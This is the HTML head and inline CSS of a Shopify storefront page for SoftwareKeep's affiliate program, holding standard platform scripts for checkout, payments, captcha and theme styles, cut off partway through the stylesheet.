    <!-- --- Noindex Markets ----- -->
    
    <!-- --- End Noindex Markets ----- -->

    <script src="//softwarekeep.com/cdn/shop/t/99/assets/jquery.js?v=32573363768646652941748531753"></script>
    <script src="//softwarekeep.com/cdn/shop/t/99/assets/slick.min.js?v=119177116428520753221748531751"></script>

    <link
      rel="preload"
      href="//softwarekeep.com/cdn/shop/t/99/assets/slick.css?v=111951501913193683431750482896"
      as="style">
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/slick.css?v=111951501913193683431750482896" rel="stylesheet" type="text/css" media="all" />

    <!-- BEGIN Merchantverse Code -->
    <script
      id="merchantverseScript"
      src="https://www.gstatic.com/merchantverse/merchantverse.js"
      defer></script>
    <script type="text/javascript">
      merchantverseScript.addEventListener('load', function () {
        merchantverse.start({
          position: 'LEFT_BOTTOM',
          sideMargin: 21,
          bottomMargin: 60,
          mobileSideMargin: 11,
          mobileBottomMargin: 25
        });
      });
    </script>
    <!-- END Merchantverse Code -->

    <title>
      SoftwareKeep | Join Our Affiliate Program Today &amp; Start Earning
      
      
    </title>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cW37YHjYqoW0Jvief8EXpFbhMvYNQ2AG8yBBKRAac2c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9021259831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="1d1d2108286bc22f112c4f83641e8b0d">
<meta id="in-context-paypal-metadata" data-shop-id="9021259831" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9021259831" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9021259831,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9021259831","merchantName":"SoftwareKeep","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SoftwareKeep","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"1d1d2108286bc22f112c4f83641e8b0d","betas":["rich-media-storefront-analytics"],"domain":"softwarekeep.com","predictiveSearch":true,"shopId":9021259831,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "saveonitus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"softwarekeep-shopify-theme\/main","id":131271163959,"schema_name":"Booster-6.1.6","schema_version":"6.1.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "softwarekeep.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//softwarekeep.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script id="__st">var __st={"a":9021259831,"offset":-28800,"reqid":"00cfad36-fd27-4414-aa66-527c4110c0fe-1768865361","pageurl":"softwarekeep.com\/pages\/affiliate-program","s":"pages-86336012343","u":"99219b2028c6","p":"page","rtyp":"page","rid":86336012343};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//softwarekeep.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//softwarekeep.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://softwarekeep.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://softwarekeep.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    


    <link href="//softwarekeep.com/cdn/shop/t/99/assets/custom.css?v=1767949946178592171748535642" rel="stylesheet" type="text/css" media="all" />
    <link href="//softwarekeep.com/cdn/shop/t/99/assets/header-inline-search.css?v=150592620655729396971748531751" rel="stylesheet" type="text/css" media="all" />
    

    
    
    

    <style>
              @font-face {
  font-family: Ubuntu;
  font-weight: 400;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.2c466c9d72970fbeeea5774a5658b256f03b28fd.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.7d58d3bbaa6e4145f1df3f31b336b0f96f56885c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Ubuntu;
  font-weight: 400;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.2c466c9d72970fbeeea5774a5658b256f03b28fd.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n4.7d58d3bbaa6e4145f1df3f31b336b0f96f56885c.woff") format("woff");
font-display: swap;}
          @font-face {
  font-family: Ubuntu;
  font-weight: 700;
  font-style: normal;
  src: url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n7.4a6a6a4bfdf210d52361d51ed5ba695d22312936.woff2") format("woff2"),
       url("//softwarekeep.com/cdn/fonts/ubuntu/ubuntu_n7.fa4aeac3536c478d3ad5cc842b960c40fcfddac6.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Ubuntu, sans-serif;--titleFont: Ubuntu, sans-serif;--smallFontSize: 16px;--baseFontSize: 18px;--mediumFontSize: 34px;--mediumSubtitleFontSize: 27.2px;--bigFontSize: 44px;--headingFontSize: 34px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #FFFFFF;--textColor:  #202020;--titleColor: #093160;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #0067b8;--gLinkColor: #0067b8;--accentColor: #126337;--accentColor005: rgba(18, 99, 55, 0.05);--accentColor01: rgba(18, 99, 55, 0.1);--accentColor025: rgba(18, 99, 55, 0.25);--accentColor05: rgba(18, 99, 55, 0.5);--accentColor075: rgba(18, 99, 55, 0.75);--accentTextColor: #FFFFFF;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #514bbf;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #EF0000;--alertColor005: rgba(239, 0, 0, 0.05);--borderRadius: 0px;--borderRadiusSmall: 5px;--cardPadding: 10px;--maxwidth:1280px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-11{margin-left:91.66666667%}.start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-sm{-ms-flex-pack:distribute;justify-content:space-around}.between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 768px){.col-md-min,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-1-5,.col-md-offset-0,.col-md-offset-1,.col-md-offset-2,.col-md-offset-3,.col-md-offset-4,.col-md-offset-5,.col-md-offset-6,.col-md-offset-7,.col-md-offset-8,.col-md-offset-9,.col-md-offset-10,.col-md-offset-11,.col-md-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-md-1-5{-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-11{margin-left:91.66666667%}.start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left;text-align:start}.center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right;text-align:end}.top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.around-md{-ms-flex-pack:distribute;justify-content:space-around}.between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media only screen and (min-width: 1024px){.col-lg-min,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-1-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-offset-0,.col-lg-offset-1,.col-lg-offset-2,.col-lg-offset-3,.col-lg-offset-4,.col-lg-offset-5,.col-lg-offset-6,.col-lg-offset-7,.col-lg-offset-8,.col-lg-offset-9,.col-lg-offset-10,.col-lg-offset-11,.col-lg-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 